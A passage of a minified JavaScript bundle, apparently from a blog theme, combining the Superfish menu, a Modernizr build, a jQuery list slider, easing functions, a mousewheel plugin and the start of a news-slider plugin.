s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),n.removeData("sf-options"),void 0):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);

/************************************************************************
*************************************************************************
*  Modernizr 2.6.2 (Custom Build) | MIT & BSD
*  Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
;window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/************************************************************************
*************************************************************************
*  Juery List Slider
*  Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
(function(c){function p(e){if("string"===typeof e){var a=e.indexOf("_");-1!=a&&(e=e.substr(a+1))}return e}function s(e){e.preventDefault();e=p(c(this).attr("data-id"));var a=k[e];c(this).off();a.prev.off();c.fn.als("next",e)}function t(e){e.preventDefault();e=p(c(this).attr("data-id"));var a=k[e];c(this).off();a.next.off();c.fn.als("prev",e)}var k=[],q=0,v={init:function(e){this.each(function(){var a=c(this),b=a.data("als"),d=c(),b=c(),l=c(),f=c(),g=c(),h=c(),m=0,n=0,p=0,w=0,z=0,x=0,y=0,A=0,v=0,d=
c.extend({visible_items:3,scrolling_items:1,orientation:"horizontal",circular:"no",autoscroll:"no",interval:4E3,direction:"left",start_from:0},e);"no"==d.circular&&"yes"==d.autoscroll&&(d.circular="yes");a.attr("id")&&""!=a.attr("id")||a.attr("id","als-container_"+q);f=a.find(".als-viewport").attr("id","als-viewport_"+q);l=a.find(".als-wrapper").attr("id","als-wrapper_"+q);b=a.find(".als-item");m=b.size();d.visible_items>m&&(d.visible_items=m-1);d.scrolling_items>d.visible_items&&(d.scrolling_items=
d.visible_items-1);d.start_from>m-d.visible_items&&(d.start_from=0);g=a.find(".als-prev").attr("data-id","als-prev_"+q);h=a.find(".als-next").attr("data-id","als-next_"+q);switch(d.orientation){default:b.each(function(a){c(this).attr("id","als-item_"+q+"_"+a);p+=c(this).outerWidth(!0);y<d.visible_items&&(0==d.start_from?(n+=c(this).outerWidth(!0),y++):a>=d.start_from&&(n+=c(this).outerWidth(!0),y++));0!=d.start_from&&(A<d.start_from&&(x+=c(this).outerWidth(!0),A++),v=d.start_from)});l.css("width",
p);b.css("left",-x);f.css("width",n);l.css("height",b.outerHeight(!0));f.css("height",b.outerHeight(!0));if("yes"==d.circular&&0!=d.start_from)for(r=0;r<d.start_from;r++){var u=b.last().position(),u=u.left+b.last().outerWidth(!0);b.eq(r).css("left",u)}break;case "vertical":if(b.each(function(a){c(this).attr("id","als-item_"+q+"_"+a);z+=c(this).outerHeight(!0);y<d.visible_items&&(0==d.start_from?(w+=c(this).outerHeight(!0),y++):a>=d.start_from&&(w+=c(this).outerHeight(!0),y++));0!=d.start_from&&(A<
d.start_from&&(x+=c(this).outerHeight(!0),A++),v=d.start_from)}),l.css("height",z),b.css("top",-x),f.css("height",w),l.css("width",b.outerWidth(!0)),f.css("width",b.outerWidth(!0)),"yes"==d.circular&&0!=d.start_from)for(r=0;r<d.start_from;r++)u=b.last().position(),u=u.top+b.last().outerHeight(!0),b.eq(r).css("top",u)}"no"==d.circular&&(0==d.start_from&&g.css("display","none"),d.visible_items+d.start_from==m&&h.css("display","none"));a.data("als",{container:a,instance:q,options:d,viewport:f,wrapper:l,
prev:g,next:h,item:b,num_items:m,wrapper_width:p,viewport_width:n,wrapper_height:z,viewport_height:w,current:v,timer:0});b=a.data("als");k[q]=b;h.on("click",s);g.on("click",t);"yes"==d.autoscroll?(c.fn.als("start",q),l.hover(function(){c.fn.als("stop",c(this).attr("id"))},function(){c.fn.als("start",c(this).attr("id"))})):"no"==d.autoscroll&&c.fn.als("stop",q);q++;return k})},next:function(e){e=p(e);var a=k[e],b=0,b=0;switch(a.options.orientation){default:var d=0,c=0;switch(a.options.circular){default:for(b=
a.current;b<a.current+a.options.scrolling_items;b++)d+=a.item.eq(b).outerWidth(!0);a.current+=a.options.scrolling_items;for(b=a.current;b<a.current+a.options.visible_items;b++)c+=a.item.eq(b).outerWidth(!0);a.viewport.animate({width:c},600);a.item.animate({left:"-="+d},600);a.item.promise().done(function(){a.next.on("click",s);a.prev.on("click",t)});0<a.current&&a.prev.show();a.current+a.options.visible_items>=a.num_items&&a.next.hide();break;case "yes":for(var f=0,g=[],b=a.current;b<a.current+a.options.scrolling_items;b++){var h=
b;b>=a.num_items&&(h=b-a.num_items);d+=a.item.eq(h).outerWidth(!0);g[f]=h;f++}a.current+=a.options.scrolling_items;a.current>=a.num_items&&(a.current-=a.num_items);for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),c+=a.item.eq(f).outerWidth(!0);a.viewport.animate({width:c},600);a.item.animate({left:"-="+d},600);a.item.promise().done(function(){var b=a.item.last().position(),b=b.left+a.item.last().outerWidth(!0);for(k5=0;k5<g.length;k5++)0==g[k5]&&(b=a.item.last().position(),
b=b.left+a.item.last().outerWidth(!0)),a.item.eq(g[k5]).css("left",b);a.next.on("click",s);a.prev.on("click",t)})}break;case "vertical":switch(c=d=0,a.options.circular){default:for(b=a.current;b<a.current+a.options.scrolling_items;b++)d+=a.item.eq(b).outerHeight(!0);a.current+=a.options.scrolling_items;for(b=a.current;b<a.current+a.options.visible_items;b++)c+=a.item.eq(b).outerHeight(!0);a.viewport.animate({height:c},600);a.item.animate({top:"-="+d},600);a.item.promise().done(function(){a.next.on("click",
s);a.prev.on("click",t)});0<a.current&&a.prev.show();a.current+a.options.visible_items>=a.num_items&&a.next.hide();break;case "yes":f=0;g=[];for(b=a.current;b<a.current+a.options.scrolling_items;b++)h=b,b>=a.num_items&&(h=b-a.num_items),d+=a.item.eq(h).outerHeight(!0),g[f]=h,f++;a.current+=a.options.scrolling_items;a.current>=a.num_items&&(a.current-=a.num_items);for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),c+=a.item.eq(f).outerHeight(!0);a.viewport.animate({height:c});
a.item.animate({top:"-="+d});a.item.promise().done(function(){var b=a.item.last().position(),b=b.top+a.item.last().outerHeight(!0);for(k5=0;k5<g.length;k5++)0==g[k5]&&(b=a.item.last().position(),b=b.top+a.item.last().outerHeight(!0)),a.item.eq(g[k5]).css("top",b);a.next.on("click",s);a.prev.on("click",t)})}}k[e]=a;return k},prev:function(c){c=p(c);var a=k[c],b=0,b=0;switch(a.options.orientation){default:var d=0,l=0;switch(a.options.circular){default:a.current-=a.options.scrolling_items;for(b=a.current;b<
a.current+a.options.scrolling_items;b++)d+=a.item.eq(b).outerWidth(!0);for(b=a.current;b<a.current+a.options.visible_items;b++)l+=a.item.eq(b).outerWidth(!0);a.viewport.animate({width:l});a.item.animate({left:"+="+d},600);a.item.promise().done(function(){a.prev.on("click",t);a.next.on("click",s)});0>=a.current&&a.prev.hide();a.current+a.options.visible_items<a.num_items&&a.next.show();break;case "yes":var f=0,g=[];a.current-=a.options.scrolling_items;0>a.current&&(a.current+=a.num_items);for(b=a.current;b<
a.current+a.options.scrolling_items;b++){var h=b;b>=a.num_items&&(h=b-a.num_items);d+=a.item.eq(h).outerWidth(!0);g[f]=h;f++}for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),l+=a.item.eq(f).outerWidth(!0);b=a.item.first().position();b=b.left-a.wrapper_width;for(k5=0;k5<g.length;k5++)a.item.eq(g[k5]).css("left",b),0==g[k5]&&g[k5-1]==a.num_items-1&&(b=a.item.first().position(),b=b.left-a.wrapper_width,a.item.eq(g[k5-1]).css("left",b));setTimeout(function(){a.viewport.animate({width:l});
a.item.animate({left:"+="+d},600);a.item.promise().done(function(){a.prev.on("click",t);a.next.on("click",s)})},200)}break;case "vertical":var m=0,n=0;switch(a.options.circular){default:a.current-=a.options.scrolling_items;for(b=a.current;b<a.current+a.options.scrolling_items;b++)m+=a.item.eq(b).outerHeight(!0);for(b=a.current;b<a.current+a.options.visible_items;b++)n+=a.item.eq(b).outerHeight(!0);a.viewport.animate({height:n});a.item.animate({top:"+="+m},600);a.item.promise().done(function(){a.prev.on("click",
t);a.next.on("click",s)});0>=a.current&&a.prev.hide();a.current+a.options.visible_items<a.num_items&&a.next.show();break;case "yes":f=0;g=[];a.current-=a.options.scrolling_items;0>a.current&&(a.current+=a.num_items);for(b=a.current;b<a.current+a.options.scrolling_items;b++)h=b,b>=a.num_items&&(h=b-a.num_items),m+=a.item.eq(h).outerHeight(!0),g[f]=h,f++;for(b=a.current;b<a.current+a.options.visible_items;b++)f=b,b>=a.num_items&&(f=b-a.num_items),n+=a.item.eq(f).outerHeight(!0);b=a.item.first().position();
b=b.top-a.wrapper_height;for(k5=0;k5<g.length;k5++)a.item.eq(g[k5]).css("top",b),0==g[k5]&&g[k5-1]==a.num_items-1&&(b=a.item.first().position(),b=b.top-a.wrapper_height,a.item.eq(g[k5-1]).css("top",b));setTimeout(function(){a.viewport.animate({height:n},600);a.item.animate({top:"+="+m},600);a.item.promise().done(function(){a.prev.on("click",t);a.next.on("click",s)})},200)}}k[c]=a;return k},start:function(e){e=p(e);var a=k[e];0!=a.timer&&clearInterval(a.timer);switch(a.options.direction){default:a.timer=
setInterval(function(){a.next.off();a.prev.off();c.fn.als("next",e)},a.options.interval);break;case "right":case "down":a.timer=setInterval(function(){a.prev.off();a.next.off();c.fn.als("prev",e)},a.options.interval)}k[e]=a;return k},stop:function(c){c=p(c);var a=k[c];clearInterval(a.timer);k[c]=a;return k},destroy:function(e){e=p(e);var a=k[e];a.prev.off();a.next.off();c.fn.als("stop",e);c.removeData(a,this.name);this.removeClass(this.name);this.unbind();this.element=null}};c.fn.als=function(e){if(v[e])return v[e].apply(this,
Array.prototype.slice.call(arguments,1));if("object"!==typeof e&&e)c.error("Method "+e+" does not exist on jQuery.als");else return v.init.apply(this,arguments)}})(jQuery);


/************************************************************************
*************************************************************************
*  Jquery Slider
*  Modified By MD MUDWNP.BLOGSPOT.COM
**************************************************************************
*************************************************************************/
jQuery.easing.jswing=jQuery.easing.swing; jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return jQuery.easing[jQuery.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a+c: b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,c,b,d){return-b*Math.cos(a/ d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*(Math.sqrt(1-(a/=d)* a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*(a-=1))*Math.sin(2*(a*d-e)*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1== (a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin(2*(a*d-e)*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=0.3*d*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-0.5*g*Math.pow(2,10*(a-=1))*Math.sin(2*(a*d-e)*Math.PI/f)+c:g*Math.pow(2,-10*(a-=1))*Math.sin(2*(a*d-e)*Math.PI/f)*0.5+b+c},easeInBack:function(e,a,c,b,d,f){void 0== f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-jQuery.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?7.5625*b*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75? b*(7.5625*(a-=2.25/2.75)*a+0.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?0.5*jQuery.easing.easeInBounce(e,2*a,0,b,d)+c:0.5*jQuery.easing.easeOutBounce(e,2*a-d,0,b,d)+0.5*b+c}});

// JavaScript Document
/*! Copyright (c) 2009 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 *
 * Version: 3.0.2
 * 
 * Requires: 1.2.2+
 */

(function(d){function b(a){var c=[].slice.call(arguments,1),b=0;a=d.event.fix(a||window.event);a.type="mousewheel";a.wheelDelta&&(b=a.wheelDelta/120);a.detail&&(b=-a.detail/3);c.unshift(a,b);return d.event.handle.apply(this,c)}var c=["DOMMouseScroll","mousewheel"];d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a], b,!1);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);

/**
 * @version		$Id:  $Revision
 * @package		jquery
 * @subpackage	lofslidernews
 * @copyright	Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license		This plugin is dual-licensed under the GNU General Public License and the MIT License 
 */
// JavaScript Document
(function(b){b.fn.lofJSidernews=function(a){return this.each(function(){new b.lofSidernews(this,a)})};b.lofSidernews=function(a,c){this.settings={direction:"",mainItemSelector:"li",navInnerSelector:"ul",navSelector:"li",navigatorEvent:"click",wapperSelector:".lof-main-wapper",interval:4E3,auto:!0,maxItemDisplay:3,startItem:0,navPosition:"vertical",navigatorHeight:100,navigatorWidth:310,duration:600,navItemsSelector:".lof-navigator li",navOuterSelector:".lof-navigator-outer",isPreloaded:!0,easing:"easeInOutQuad"}; b.extend(this.settings,c||{});this.previousNo=this.nextNo=null;this.maxWidth=this.settings.mainWidth||600;this.wrapper=b(a).find(this.settings.wapperSelector);this.slides=this.wrapper.find(this.settings.mainItemSelector);if(this.wrapper.length&&this.slides.length)if(this.settings.maxItemDisplay>this.slides.length&&(this.settings.maxItemDisplay=this.slides.length),this.currentNo=isNaN(this.settings.startItem)||this.settings.startItem>this.slides.length?0:this.settings.startItem,this.navigatorOuter= b(a).find(this.settings.navOuterSelector),this.navigatorItems=b(a).find(this.settings.navItemsSelector),this.navigatorInner=this.navigatorOuter.find(this.settings.navInnerSelector),"horizontal"==this.settings.navPosition?(this.navigatorInner.width(this.slides.length*this.settings.navigatorWidth),this.navigatorOuter.width(this.settings.maxItemDisplay*this.settings.navigatorWidth),this.navigatorOuter.height(this.settings.navigatorHeight)):(this.navigatorInner.height(this.slides.length*this.settings.navigatorHeight), this.navigatorOuter.height(this.settings.maxItemDisplay*this.settings.navigatorHeight),this.navigatorOuter.width(this.settings.navigatorWidth)),this.navigratorStep=this.__getPositionMode(this.settings.navPosition),this.directionMode=this.__getDirectionMode(),"opacity"==this.settings.direction?(this.wrapper.addClass("lof-opacity"),b(this.slides).css("opacity",0).eq(this.currentNo).css("opacity",1)):this.wrapper.css({left:"-"+this.currentNo*this.maxSize+"px",width:this.maxWidth*this.slides.length}), this.settings.isPreloaded)this.preLoadImage(this.onComplete);else 